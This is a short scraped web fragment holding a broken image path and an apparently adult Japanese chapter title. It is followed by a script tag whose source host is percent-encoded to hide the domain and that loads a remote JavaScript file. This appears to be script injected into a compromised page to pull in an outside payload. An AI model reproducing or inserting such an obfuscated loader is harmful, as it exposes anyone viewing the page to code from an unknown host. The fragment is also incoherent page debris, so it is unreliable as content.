 新世紀 淫魔聖伝 第五章<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>